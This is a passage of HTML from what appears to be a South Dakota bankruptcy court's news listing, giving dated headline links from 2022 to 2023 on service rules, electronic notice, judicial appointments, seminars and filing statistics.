  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-2">Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-149 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-01T00:00:00-05:00" class="date-display-single">March 1, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-usually-be-served">Debtors Must Usually Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-150 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-21T00:00:00-05:00" class="date-display-single">February 21, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-5">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-151 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-14T00:00:00-05:00" class="date-display-single">February 14, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/identifying-parties-served-electronically">Identifying Parties Served Electronically</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-152 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-09T00:00:00-05:00" class="date-display-single">February 9, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/hearings-judge-kulm-asks-cases">Hearings in Judge Kulm Ask&#039;s Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-153 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-31T00:00:00-05:00" class="date-display-single">January 31, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-6">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-154 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-24T00:00:00-05:00" class="date-display-single">January 24, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-hearings-judge-kulm-ask%E2%80%99s-cases-include-bankruptcy-case-number-caption">Upcoming Hearings in Judge Kulm Ask’s Cases, Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-155 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-19T00:00:00-05:00" class="date-display-single">January 19, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/laura-kulm-ask-appointed-bankruptcy-judge-cln-decision">Laura Kulm Ask Appointed Bankruptcy Judge, CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-156 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-13T00:00:00-05:00" class="date-display-single">January 13, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-nail-says-farewell">Judge Nail Says Farewell</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-157 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-11T00:00:00-05:00" class="date-display-single">January 11, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/kay-cee-hodson-and-sandy-brooks-retiring-nationwide-filings-lowest-37-years">Kay Cee Hodson and Sandy Brooks Retiring, Nationwide Filings Lowest in 37 Years</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-158 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-05T00:00:00-05:00" class="date-display-single">January 5, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-increased-december-order-transferring-cases-new-judges">South Dakota Filings Increased in December, Order Transferring Cases to New Judges</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-159 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-28T00:00:00-05:00" class="date-display-single">December 28, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtor-audits-resume-bankruptcy-court-calendar">Debtor Audits to Resume, Bankruptcy Court Calendar</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-160 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-22T00:00:00-05:00" class="date-display-single">December 22, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-sole-proprietorships-petition-and-sofa">CLN Decision, Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-161 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-14T00:00:00-05:00" class="date-display-single">December 14, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service-3">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-162 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-07T00:00:00-05:00" class="date-display-single">December 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-4">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-163 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-01T00:00:00-05:00" class="date-display-single">December 1, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-increased-november-maintaining-your-ecf-account">South Dakota Filings Increased in November, Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-164 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-11-23T00:00:00-05:00" class="date-display-single">November 23, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-undeliverable-or-returned-mail">Certificates of Service, Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-165 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-11-15T00:00:00-05:00" class="date-display-single">November 15, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mini-discussion-sessions-incoming-bankruptcy-judge-seeks-law-clerks-e-notice-without-filing">Mini Discussion Sessions, Incoming Bankruptcy Judge Seeks Law Clerk(s), E-Notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-166 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-11-07T00:00:00-05:00" class="date-display-single">November 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mini-discussion-session-tomorrow-rapid-city-updated-means-testing-data">Mini Discussion Session Tomorrow in Rapid City, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-167 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-31T00:00:00-04:00" class="date-display-single">October 31, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-nominee-seeks-law-clerks-mini-discussion-session-next-week-rapid-city">Bankruptcy Judge Nominee Seeks Law Clerk(s), Mini Discussion Session Next Week in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-168 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-25T00:00:00-04:00" class="date-display-single">October 25, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-mini-discussion-session-rapid-city">Upcoming Mini Discussion Session in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-169 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-19T00:00:00-04:00" class="date-display-single">October 19, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-16">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-170 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-05T00:00:00-04:00" class="date-display-single">October 5, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-mini-discussion-session-rapid-city-amended-local-rules-and-appendices-south-dakota">Upcoming Mini Discussion Session in Rapid City, Amended Local Rules and Appendices, South Dakota Filings Increased in September</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-171 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-26T00:00:00-04:00" class="date-display-single">September 26, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mini-discussion-sessions-set-october">Mini Discussion Sessions Set for October</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-172 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-19T00:00:00-04:00" class="date-display-single">September 19, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-local-bankruptcy-rules-and-appendices-mini-discussion-sessions-set-next">Proposed Amendments to Local Bankruptcy Rules and Appendices, Mini Discussion Sessions Set for Next Month</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-173 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-13T00:00:00-04:00" class="date-display-single">September 13, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/last-weeks-state-bar-bankruptcy-seminar-cln-decision-proposed-amendments-local-rules-mini">Last Week&#039;s State Bar Bankruptcy Seminar, CLN Decision, Proposed Amendments to Local Rules, Mini Discussion Sessions Set for October</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-174 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-06T00:00:00-04:00" class="date-display-single">September 6, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-8-financing-needs-upcoming-harvest-proposed-amendments">State Bar Bankruptcy Seminar on September 8, Financing Needs for Upcoming Harvest, Proposed Amendments to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-175 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-01T00:00:00-04:00" class="date-display-single">September 1, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/financing-needs-upcoming-harvest-state-bar-bankruptcy-seminar-september-8">Financing Needs for Upcoming Harvest, State Bar Bankruptcy Seminar on September 8</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-176 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-23T00:00:00-04:00" class="date-display-single">August 23, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-local-bankruptcy-rules-and-appendices-state-bar-bankruptcy-seminar">Proposed Amendments to Local Bankruptcy Rules and Appendices, State Bar Bankruptcy Seminar on September 8</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-177 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-17T00:00:00-04:00" class="date-display-single">August 17, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-8-proposed-amendments-public-comment">State Bar Bankruptcy Seminar on September 8, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-178 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-09T00:00:00-04:00" class="date-display-single">August 9, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-8-0">State Bar Bankruptcy Seminar on September 8</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-179 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-04T00:00:00-04:00" class="date-display-single">August 4, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-8">State Bar Bankruptcy Seminar on September 8</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-180 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-07-26T00:00:00-04:00" class="date-display-single">July 26, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-4">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-181 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-07-19T00:00:00-04:00" class="date-display-single">July 19, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-15">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-182 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-07-12T00:00:00-04:00" class="date-display-single">July 12, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decisions-1">CLN Decisions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-183 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-07-07T00:00:00-04:00" class="date-display-single">July 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-receive-electronic-notice-0">Request to Receive Electronic Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-184 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-28T00:00:00-04:00" class="date-display-single">June 28, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/serve-parties-interest-including-lienholders-when-filing-motion-relief-stay-1">Serve Parties in Interest, Including Lienholders, When Filing a Motion for Relief From the Stay</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-185 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-21T00:00:00-04:00" class="date-display-single">June 21, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amending-multiple-schedules-0">Amending Multiple Schedules</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-186 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-15T00:00:00-04:00" class="date-display-single">June 15, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-14">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-187 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-07T00:00:00-04:00" class="date-display-single">June 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-5">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-188 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-01T00:00:00-04:00" class="date-display-single">June 1, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-increased-may">South Dakota Filings Increased in May</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-189 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-05-24T00:00:00-04:00" class="date-display-single">May 24, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-13">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-190 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-05-17T00:00:00-04:00" class="date-display-single">May 17, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/full-legal-names-debtors-petitions-3">Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-191 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-05-09T00:00:00-04:00" class="date-display-single">May 9, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-assistant-united-states-trustee-appointed-cln-decision">New Assistant United States Trustee Appointed, CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-192 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-05-03T00:00:00-04:00" class="date-display-single">May 3, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-acting-united-states-trustee-appointed-trial-skills-workshop-bankruptcy-attorneys">New Acting United States Trustee Appointed, Trial Skills Workshop for Bankruptcy Attorneys</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-193 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-04-27T00:00:00-04:00" class="date-display-single">April 27, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/trial-skills-workshop-bankruptcy-attorneys">Trial Skills Workshop for Bankruptcy Attorneys</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-194 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-04-20T00:00:00-04:00" class="date-display-single">April 20, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/your-pleadings-and-documents-need-date-0">Your Pleadings and Documents Need a Date</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-195 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-04-15T00:00:00-04:00" class="date-display-single">April 15, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-4">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-196 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-04-05T00:00:00-04:00" class="date-display-single">April 5, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-9">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-197 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-28T00:00:00-04:00" class="date-display-single">March 28, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinuance-notice-0">Request for Discontinuance of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-198 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-21T00:00:00-04:00" class="date-display-single">March 21, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/local-bankruptcy-rules-committee-meetings-creditors-chapter-7-cases">Local Bankruptcy Rules Committee, Meetings of Creditors in Chapter 7 Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-199 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-14T00:00:00-04:00" class="date-display-single">March 14, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/adjustments-certain-dollar-amounts-0">Adjustments to Certain Dollar Amounts</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-200 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-07T00:00:00-05:00" class="date-display-single">March 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota-change-court-calendar-september">Bankruptcy Judge Opening in South Dakota, Change in Court Calendar for September</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-201 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-01T00:00:00-05:00" class="date-display-single">March 1, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/forrest-allred-retiring-trustee-panel-local-bankruptcy-rules-committee-cln-decision">Forrest Allred Retiring From Trustee Panel, Local Bankruptcy Rules Committee, CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-202 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-02-22T00:00:00-05:00" class="date-display-single">February 22, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota-local-bankruptcy-rules-committee-change-court-calendar">Bankruptcy Judge Opening in South Dakota, Local Bankruptcy Rules Committee, Change in Court Calendar for September</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-203 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-02-14T00:00:00-05:00" class="date-display-single">February 14, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota-local-bankruptcy-rules-committee-credit-needs-upcoming">Bankruptcy Judge Opening in South Dakota, Local Bankruptcy Rules Committee, Credit Needs for Upcoming Crop Year, CM/ECF Unavailable, Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-204 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-02-07T00:00:00-05:00" class="date-display-single">February 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-1">Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-205 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-31T00:00:00-05:00" class="date-display-single">January 31, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota-attorneys-must-have-possession-signed-original-document">Bankruptcy Judge Opening in South Dakota, Attorneys Must Have Possession of Signed Original Document Before Filing It in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-206 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-24T00:00:00-05:00" class="date-display-single">January 24, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota">Bankruptcy Judge Opening in South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-207 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-18T00:00:00-05:00" class="date-display-single">January 18, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/job-opening-bankruptcy-clerks-office-debtors-must-usually-be-served">Job Opening at Bankruptcy Clerk&#039;s Office, Debtors Must Usually Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-208 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-10T00:00:00-05:00" class="date-display-single">January 10, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-lowest-36-years">Nationwide Filings Lowest in 36 Years</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-209 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-04T00:00:00-05:00" class="date-display-single">January 4, 2022</span></div>  </div>  
